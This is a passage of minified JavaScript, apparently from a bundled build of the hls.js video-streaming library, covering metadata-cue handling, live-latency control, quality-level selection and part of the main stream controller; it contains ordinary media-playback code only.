Xs(r,e){return e.getAppendedFrag(r,W.MAIN)||e.getPartialFragment(r)}const SA=.25;function ju(){if(!(typeof self>"u"))return self.VTTCue||self.TextTrackCue}function Ll(r,e,t,i,n){let s=new r(e,t,"");try{s.value=i,n&&(s.type=n)}catch{s=new r(e,t,fe(n?oe({type:n},i):i))}return s}const Zs=(()=>{const r=ju();try{r&&new r(0,Number.POSITIVE_INFINITY,"")}catch{return Number.MAX_VALUE}return Number.POSITIVE_INFINITY})();class TA{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 0,this.onEventCueEnter=()=>{this.hls&&this.hls.trigger(E.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null}_registerListeners(){const{hls:e}=this;e&&(e.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(E.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(E.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}onMediaAttaching(e,t){var i;this.media=t.media,((i=t.overrides)==null?void 0:i.cueRemoval)===!1&&(this.removeCues=!1)}onMediaAttached(){var e;const t=(e=this.hls)==null?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)}onMediaDetaching(e,t){this.media=null,!t.transferMedia&&(this.id3Track&&(this.removeCues&&Ui(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){const t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){const i=e[t];if(i.kind==="metadata"&&i.label==="id3")return Kp(i,this.media),i}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media||!this.hls)return;const{enableEmsgMetadataCues:i,enableID3MetadataCues:n}=this.hls.config;if(!i&&!n)return;const{samples:s}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));const a=ju();if(a)for(let o=0;o<s.length;o++){const l=s[o].type;if(l===ft.emsg&&!i||!n)continue;const u=vp(s[o].data),c=s[o].pts;let d=c+s[o].duration;d>Zs&&(d=Zs),d-c<=0&&(d=c+SA);for(let h=0;h<u.length;h++){const m=u[h];if(!yp(m)){this.updateId3CueEnds(c,l);const p=Ll(a,c,d,m,l);p&&this.id3Track.addCue(p)}}}}updateId3CueEnds(e,t){var i;const n=(i=this.id3Track)==null?void 0:i.cues;if(n)for(let s=n.length;s--;){const a=n[s];a.type===t&&a.startTime<e&&a.endTime===Zs&&(a.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:i,type:n}){const{id3Track:s,hls:a}=this;if(!a)return;const{config:{enableEmsgMetadataCues:o,enableID3MetadataCues:l}}=a;if(s&&(o||l)){let u;n==="audio"?u=c=>c.type===ft.audioId3&&l:n==="video"?u=c=>c.type===ft.emsg&&o:u=c=>c.type===ft.audioId3&&l||c.type===ft.emsg&&o,Uu(s,t,i,u)}}onLevelUpdated(e,{details:t}){this.updateDateRangeCues(t,!0)}onLevelPtsUpdated(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)}updateDateRangeCues(e,t){if(!this.hls||!this.media)return;const{assetPlayerId:i,timelineOffset:n,enableDateRangeMetadataCues:s,interstitialsController:a}=this.hls.config;if(!s)return;const o=ju();if(i&&n&&!a){const{fragmentStart:p,fragmentEnd:y}=e;let g=this.assetCue;g?(g.startTime=p,g.endTime=y):o&&(g=this.assetCue=Ll(o,p,y,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"),g&&(g.id=i,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(g),g.addEventListener("enter",this.onEventCueEnter)))}if(!e.hasProgramDateTime)return;const{id3Track:l}=this,{dateRanges:u}=e,c=Object.keys(u);let d=this.dateRangeCuesAppended;if(l&&t){var f;if((f=l.cues)!=null&&f.length){const p=Object.keys(d).filter(y=>!c.includes(y));for(let y=p.length;y--;){var h;const g=p[y],v=(h=d[g])==null?void 0:h.cues;delete d[g],v&&Object.keys(v).forEach(x=>{const T=v[x];if(T){T.removeEventListener("enter",this.onEventCueEnter);try{l.removeCue(T)}catch{}}})}}else d=this.dateRangeCuesAppended={}}const m=e.fragments[e.fragments.length-1];if(!(c.length===0||!G(m==null?void 0:m.programDateTime))){this.id3Track||(this.id3Track=this.createTrack(this.media));for(let p=0;p<c.length;p++){const y=c[p],g=u[y],v=g.startTime,x=d[y],T=(x==null?void 0:x.cues)||{};let I=(x==null?void 0:x.durationKnown)||!1,w=Zs;const{duration:L,endDate:R}=g;if(R&&L!==null)w=v+L,I=!0;else if(g.endOnNext&&!I){const A=c.reduce((P,B)=>{if(B!==g.id){const K=u[B];if(K.class===g.class&&K.startDate>g.startDate&&(!P||g.startDate<P.startDate))return K}return P},null);A&&(w=A.startTime,I=!0)}const b=Object.keys(g.attr);for(let A=0;A<b.length;A++){const P=b[A];if(!KS(P))continue;const B=T[P];if(B)I&&!(x!=null&&x.durationKnown)?B.endTime=w:Math.abs(B.startTime-v)>.01&&(B.startTime=v,B.endTime=w);else if(o){let K=g.attr[P];VS(P)&&(K=bg(K));const V=Ll(o,v,w,{key:P,data:K},ft.dateRange);V&&(V.id=y,this.id3Track.addCue(V),T[P]=V,a&&(P==="X-ASSET-LIST"||P==="X-ASSET-URL")&&V.addEventListener("enter",this.onEventCueEnter))}}d[y]={cues:T,dateRange:g,durationKnown:I}}}}}class IA{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=()=>{const{media:t}=this,i=this.levelDetails;if(!t||!i)return;this.currentTime=t.currentTime;const n=this.computeLatency();if(n===null)return;this._latency=n;const{lowLatencyMode:s,maxLiveSyncPlaybackRate:a}=this.config;if(!s||a===1||!i.live)return;const o=this.targetLatency;if(o===null)return;const l=n-o,u=Math.min(this.maxLatency,o+i.targetduration);if(l<u&&l>.05&&this.forwardBufferLength>1){const d=Math.min(2,Math.max(1,a)),f=Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20,h=Math.min(d,Math.max(1,f));this.changeMediaPlaybackRate(t,h)}else t.playbackRate!==1&&t.playbackRate!==0&&this.changeMediaPlaybackRate(t,1)},this.hls=e,this.config=e.config,this.registerListeners()}get levelDetails(){var e;return((e=this.hls)==null?void 0:e.latestLevelDetails)||null}get latency(){return this._latency||0}get maxLatency(){const{config:e}=this;if(e.liveMaxLatencyDuration!==void 0)return e.liveMaxLatencyDuration;const t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){const e=this.levelDetails;if(e===null||this.hls===null)return null;const{holdBack:t,partHoldBack:i,targetduration:n}=e,{liveSyncDuration:s,liveSyncDurationCount:a,lowLatencyMode:o}=this.config,l=this.hls.userConfig;let u=o&&i||t;(this._targetLatencyUpdated||l.liveSyncDuration||l.liveSyncDurationCount||u===0)&&(u=s!==void 0?s:a*n);const c=n;return u+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,c)}set targetLatency(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}get liveSyncPosition(){const e=this.estimateLiveEdge(),t=this.targetLatency;if(e===null||t===null)return null;const i=this.levelDetails;if(i===null)return null;const n=i.edge,s=e-t-this.edgeStalled,a=n-i.totalduration,o=n-(this.config.lowLatencyMode&&i.partTarget||i.targetduration);return Math.min(Math.max(a,s),o)}get drift(){const e=this.levelDetails;return e===null?1:e.drift}get edgeStalled(){const e=this.levelDetails;if(e===null)return 0;const t=(this.config.lowLatencyMode&&e.partTarget||e.targetduration)*3;return Math.max(e.age-t,0)}get forwardBufferLength(){const{media:e}=this,t=this.levelDetails;if(!e||!t)return 0;const i=e.buffered.length;return(i?e.buffered.end(i-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null}registerListeners(){const{hls:e}=this;e&&(e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(E.ERROR,this.onError,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(E.ERROR,this.onError,this))}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)}onManifestLoading(){this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){t.advanced&&this.onTimeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)}onError(e,t){var i;t.details===k.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&(i=this.levelDetails)!=null&&i.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))}changeMediaPlaybackRate(e,t){var i,n;e.playbackRate!==t&&((i=this.hls)==null||i.logger.debug(`[latency-controller]: latency=${this.latency.toFixed(3)}, targetLatency=${(n=this.targetLatency)==null?void 0:n.toFixed(3)}, forwardBufferLength=${this.forwardBufferLength.toFixed(3)}: adjusting playback rate from ${e.playbackRate} to ${t}`),e.playbackRate=t)}estimateLiveEdge(){const e=this.levelDetails;return e===null?null:e.edge+e.age}computeLatency(){const e=this.estimateLiveEdge();return e===null?null:e-this.currentTime}}class LA extends ad{constructor(e,t){super(e,"level-controller"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){const{hls:e}=this;e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(E.LEVEL_LOADED,this.onLevelLoaded,this),e.on(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(E.FRAG_BUFFERED,this.onFragBuffered,this),e.on(E.ERROR,this.onError,this)}_unregisterListeners(){const{hls:e}=this;e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(E.LEVEL_LOADED,this.onLevelLoaded,this),e.off(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(E.FRAG_BUFFERED,this.onFragBuffered,this),e.off(E.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(t=>{t.loadError=0,t.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){const i=this.hls.config.preferManagedMediaSource,n=[],s={},a={};let o=!1,l=!1,u=!1;t.levels.forEach(c=>{const d=c.attrs;let{audioCodec:f,videoCodec:h}=c;f&&(c.audioCodec=f=za(f,i)||void 0),h&&(h=c.videoCodec=aS(h));const{width:m,height:p,unknownCodecs:y}=c,g=(y==null?void 0:y.length)||0;if(o||(o=!!(m&&p)),l||(l=!!h),u||(u=!!f),g||f&&!this.isAudioSupported(f)||h&&!this.isVideoSupported(h)){this.log(`Some or all CODECS not supported "${d.CODECS}"`);return}const{CODECS:v,"FRAME-RATE":x,"HDCP-LEVEL":T,"PATHWAY-ID":I,RESOLUTION:w,"VIDEO-RANGE":L}=d,b=`${`${I||"."}-`}${c.bitrate}-${w}-${x}-${v}-${L}-${T}`;if(s[b])if(s[b].uri!==c.url&&!c.attrs["PATHWAY-ID"]){const A=a[b]+=1;c.attrs["PATHWAY-ID"]=new Array(A+1).join(".");const P=this.createLevel(c);s[b]=P,n.push(P)}else s[b].addGroupId("audio",d.AUDIO),s[b].addGroupId("text",d.SUBTITLES);else{const A=this.createLevel(c);s[b]=A,a[b]=1,n.push(A)}}),this.filterAndSortMediaOptions(n,t,o,l,u)}createLevel(e){const t=new ss(e),i=e.supplemental;if(i!=null&&i.videoCodec&&!this.isVideoSupported(i.videoCodec)){const n=new Error(`SUPPLEMENTAL-CODECS not supported "${i.videoCodec}"`);this.log(n.message),t.supportedResult=$g(n,[])}return t}isAudioSupported(e){return is(e,"audio",this.hls.config.preferManagedMediaSource)}isVideoSupported(e){return is(e,"video",this.hls.config.preferManagedMediaSource)}filterAndSortMediaOptions(e,t,i,n,s){var a;let o=[],l=[],u=e;const c=((a=t.stats)==null?void 0:a.parsing)||{};if((i||n)&&s&&(u=u.filter(({videoCodec:v,videoRange:x,width:T,height:I})=>(!!v||!!(T&&I))&&pS(x))),u.length===0){Promise.resolve().then(()=>{if(this.hls){let v="no level with compatible codecs found in manifest",x=v;t.levels.length&&(x=`one or more CODECS in variant not supported: ${fe(t.levels.map(I=>I.attrs.CODECS).filter((I,w,L)=>L.indexOf(I)===w))}`,this.warn(x),v+=` (${x})`);const T=new Error(v);this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:T,reason:x})}}),c.end=performance.now();return}t.audioTracks&&(o=t.audioTracks.filter(v=>!v.audioCodec||this.isAudioSupported(v.audioCodec)),Yh(o)),t.subtitles&&(l=t.subtitles,Yh(l));const d=u.slice(0);u.sort((v,x)=>{if(v.attrs["HDCP-LEVEL"]!==x.attrs["HDCP-LEVEL"])return(v.attrs["HDCP-LEVEL"]||"")>(x.attrs["HDCP-LEVEL"]||"")?1:-1;if(i&&v.height!==x.height)return v.height-x.height;if(v.frameRate!==x.frameRate)return v.frameRate-x.frameRate;if(v.videoRange!==x.videoRange)return Ya.indexOf(v.videoRange)-Ya.indexOf(x.videoRange);if(v.videoCodec!==x.videoCodec){const T=Bf(v.videoCodec),I=Bf(x.videoCodec);if(T!==I)return I-T}if(v.uri===x.uri&&v.codecSet!==x.codecSet){const T=Wa(v.codecSet),I=Wa(x.codecSet);if(T!==I)return I-T}return v.averageBitrate!==x.averageBitrate?v.averageBitrate-x.averageBitrate:0});let f=d[0];if(this.steering&&(u=this.steering.filterParsedLevels(u),u.length!==d.length)){for(let v=0;v<d.length;v++)if(d[v].pathwayId===u[0].pathwayId){f=d[v];break}}this._levels=u;for(let v=0;v<u.length;v++)if(u[v]===f){var h;this._firstLevel=v;const x=f.bitrate,T=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${u.length} level(s) found, first bitrate: ${x}`),((h=this.hls.userConfig)==null?void 0:h.abrEwmaDefaultEstimate)===void 0){const I=Math.min(x,this.hls.config.abrEwmaDefaultEstimateMax);I>T&&T===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=I)}break}const m=s&&!n,p=this.hls.config,y=!!(p.audioStreamController&&p.audioTrackController),g={levels:u,audioTracks:o,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:s,video:n,altAudio:y&&!m&&o.some(v=>!!v.url)};c.end=performance.now(),this.hls.trigger(E.MANIFEST_PARSED,g)}get levels(){return this._levels.length===0?null:this._levels}get loadLevelObj(){return this.currentLevel}get level(){return this.currentLevelIndex}set level(e){const t=this._levels;if(t.length===0)return;if(e<0||e>=t.length){const c=new Error("invalid level idx"),d=e<0;if(this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:k.LEVEL_SWITCH_ERROR,level:e,fatal:d,error:c,reason:c.message}),d)return;e=Math.min(e,t.length-1)}const i=this.currentLevelIndex,n=this.currentLevel,s=n?n.attrs["PATHWAY-ID"]:void 0,a=t[e],o=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,i===e&&n&&s===o)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${o?" with Pathway "+o:""} from level ${i}${s?" with Pathway "+s:""}`);const l={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(E.LEVEL_SWITCHING,l);const u=a.details;if(!u||u.live){const c=this.switchParams(a.uri,n==null?void 0:n.details,u);this.loadPlaylist(c)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,this._startLevel===void 0&&(this._startLevel=e),e!==-1&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(this._startLevel===void 0){const e=this.hls.config.startLevel;return e!==void 0?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}get pathways(){return this.steering?this.steering.pathways():[]}get pathwayPriority(){return this.steering?this.steering.pathwayPriority:null}set pathwayPriority(e){if(this.steering){const t=this.steering.pathways(),i=e.filter(n=>t.indexOf(n)!==-1);if(e.length<1){this.warn(`pathwayPriority ${e} should contain at least one pathway from list: ${t}`);return}this.steering.pathwayPriority=i}}onError(e,t){t.fatal||!t.context||t.context.type===ie.LEVEL&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(t!==void 0&&t.type===W.MAIN){const i=t.elementaryStreams;if(!Object.keys(i).some(s=>!!i[s]))return;const n=this._levels[t.level];n!=null&&n.loadError&&(this.log(`Resetting level error count of ${n.loadError} on frag buffered`),n.loadError=0)}}onLevelLoaded(e,t){var i;const{level:n,details:s}=t,a=t.levelInfo;if(!a){var o;this.warn(`Invalid level index ${n}`),(o=t.deliveryDirectives)!=null&&o.skip&&(s.deltaUpdateFailed=!0);return}if(a===this.currentLevel||t.withoutMultiVariant){a.fragmentError===0&&(a.loadError=0);let l=a.details;l===t.details&&l.advanced&&(l=void 0),this.playlistLoaded(n,t,l)}else(i=t.deliveryDirectives)!=null&&i.skip&&(s.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const i=this.getUrlWithDirectives(e.uri,t),n=this.currentLevelIndex,s=e.attrs["PATHWAY-ID"],a=e.details,o=a==null?void 0:a.age;this.log(`Loading level index ${n}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${s?" Pathway "+s:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${i}`),this.hls.trigger(E.LEVEL_LOADING,{url:i,level:n,levelInfo:e,pathwayId:e.attrs["PATHWAY-ID"],id:0,deliveryDirectives:t||null})}get nextLoadLevel(){return this.manualLevelIndex!==-1?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,this.manualLevelIndex===-1&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;if(this._levels.length===1)return;const i=this._levels.filter((s,a)=>a!==e?!0:(this.steering&&this.steering.removeLevel(s),s===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,s.details&&s.details.fragments.forEach(o=>o.level=-1)),!1));op(i),this._levels=i,this.currentLevelIndex>-1&&(t=this.currentLevel)!=null&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);const n=i.length-1;this._firstLevel=Math.min(this._firstLevel,n),this._startLevel&&(this._startLevel=Math.min(this._startLevel,n)),this.hls.trigger(E.LEVELS_UPDATED,{levels:i})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){const{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:i}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(E.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))}}function Yh(r){const e={};r.forEach(t=>{const i=t.groupId||"";t.id=e[i]=e[i]||0,e[i]++})}function rv(){return self.SourceBuffer||self.WebKitSourceBuffer}function iv(){if(!Kr())return!1;const e=rv();return!e||e.prototype&&typeof e.prototype.appendBuffer=="function"&&typeof e.prototype.remove=="function"}function AA(){if(!iv())return!1;const r=Kr();return typeof(r==null?void 0:r.isTypeSupported)=="function"&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(e=>r.isTypeSupported(ns(e,"video")))||["mp4a.40.2","fLaC"].some(e=>r.isTypeSupported(ns(e,"audio"))))}function RA(){var r;const e=rv();return typeof(e==null||(r=e.prototype)==null?void 0:r.changeType)=="function"}const wA=100;class bA extends Zc{constructor(e,t,i){super(e,t,i,"stream-controller",W.MAIN),this.audioCodecSwap=!1,this.level=-1,this._forceStartLoad=!1,this._hasEnoughToStart=!1,this.altAudio=0,this.audioOnly=!1,this.fragPlaying=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this.onMediaPlaying=()=>{this.tick()},this.onMediaSeeked=()=>{const n=this.media,s=n?n.currentTime:null;if(s===null||!G(s)||(this.log(`Media seeked to ${s.toFixed(3)}`),!this.getBufferedFrag(s)))return;const a=this.getFwdBufferInfoAtPos(n,s,W.MAIN,0);if(a===null||a.len===0){this.warn(`Main forward buffer length at ${s} on "seeked" event ${a?a.len:"empty"})`);return}this.tick()},this.registerListeners()}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.LEVEL_LOADING,this.onLevelLoading,this),e.on(E.LEVEL_LOADED,this.onLevelLoaded,this),e.on(E.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(E.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(E.BUFFER_CREATED,this.onBufferCreated,this),e.on(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(E.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.LEVEL_LOADED,this.onLevelLoaded,this),e.off(E.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(E.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(E.BUFFER_CREATED,this.onBufferCreated,this),e.off(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(E.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),super.onHandlerDestroying()}startLoad(e,t){if(this.levels){const{lastCurrentTime:i,hls:n}=this;if(this.stopLoad(),this.setInterval(wA),this.level=-1,!this.startFragRequested){let s=n.startLevel;s===-1&&(n.config.testBandwidth&&this.levels.length>1?(s=0,this.bitrateTest=!0):s=n.firstAutoLevel),n.nextLoadLevel=s,this.level=n.loadLevel,this._hasEnoughToStart=!!t}i>0&&e===-1&&!t&&(this.log(`Override startPosition with lastCurrentTime @${i.toFixed(3)}`),e=i),this.state=N.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=N.STOPPED}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case N.WAITING_LEVEL:{const{levels:e,level:t}=this,i=e==null?void 0:e[t],n=i==null?void 0:i.details;if(n&&(!n.live||this.levelLastLoaded===i&&!this.waitForLive(i))){if(this.waitForCdnTuneIn(n))break;this.state=N.IDLE;break}else if(this.hls.nextLoadLevel!==this.level){this.state=N.IDLE;break}break}case N.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate();break}this.state===N.IDLE&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){var e;super.onTickEnd(),(e=this.media)!=null&&e.readyState&&this.media.seeking===!1&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()}doTickIdle(){const{hls:e,levelLastLoaded:t,levels:i,media:n}=this;if(t===null||!n&&!this.primaryPrefetch&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;const s=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(i!=null&&i[s]))return;const a=i[s],o=this.getMainFwdBufferInfo();if(o===null)return;const l=this.getLevelDetails();if(l&&this._streamEnded(o,l)){const p={};this.altAudio===2&&(p.type="video"),this.hls.trigger(E.BUFFER_EOS,p),this.state=N.ENDED;return}if(!this.buffering)return;e.loadLevel!==s&&e.manualLevel===-1&&this.log(`Adapting to level ${s} from level ${this.level}`),this.level=e.nextLoadLevel=s;const u=a.details;if(!u||this.state===N.WAITING_LEVEL||this.waitForLive(a)){this.level=s,this.state=N.WAITING_LEVEL,this.startFragRequested=!1;return}const c=o.len,d=this.getMaxBufferLength(a.maxBitrate);if(c>=d)return;this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);const f=this.backtrackFragment?this.backtrackFragment.start:o.end;let h=this.getNextFragment(f,u);if(this.couldBacktrack&&!this.fragPrevious&&h&&be(h)&&this.fragmentTracker.getState(h)!==De.OK){var m;const y=((m=this.backtrackFragment)!=null?m:h).sn-u.startSN,g=u.fragments[y-1];g&&h.cc===g.cc&&(h=g,this.fragmentTracker.removeFragment(g))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,f)){if(!h.gap){const y=this.audioOnly&&!this.altAudio?de.AUDIO:de.VIDEO,g=(y===de.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;g&&this.afterBufferFlushed(g,y,W.MAIN)}h=this.getNextFragmentLoopLoading(h,u,o,W.MAIN,d)}h&&(h.initSegment&&!h.initSegment.data&&!this.bitrateTest&&(h=h.initSegment),this.loadFragment(h,a,f))}loadFragment(e,t,i){const n=this.fragmentTracker.getState(e);n===De.NOT_LOADED||n===De.PARTIAL?be(e)?this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):super.loadFragment(e,t,i):this._loadInitSegment(e,t):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,W.MAIN)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}nextLevelSwitch(){const{levels:e,media:t}=this;if(t!=null&&t.readyState){let i;const n=this.getAppendedFrag(t.currentTime);n&&n.start>1&&this.flushMainBuffer(0,n.start-1);const s=this.getLevelDetails();if(s!=null&&s.live){const o=this.getMainFwdBufferInfo();if(!o||o.len<s.targetduration*2)return}if(!t.paused&&e){const o=this.hls.nextLoadLevel,l=e[o],u=this.fragLastKbps;u&&this.fragCurrent?i=this.fragCurrent.duration*l.maxBitrate/(1e3*u)+1:i=0}else i=0;const a=this.getBufferedFrag(t.currentTime+i);if(a){const o=this.followingBufferedFrag(a);if(o){this.abortCurrentFrag();const l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,c=Math.max(a.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,u*(this.couldBacktrack?.5:.125)),u*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(c,Number.POSITIVE_INFINITY)}}}}abortCurrentFrag(){const e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case N.KEY_LOADING:case 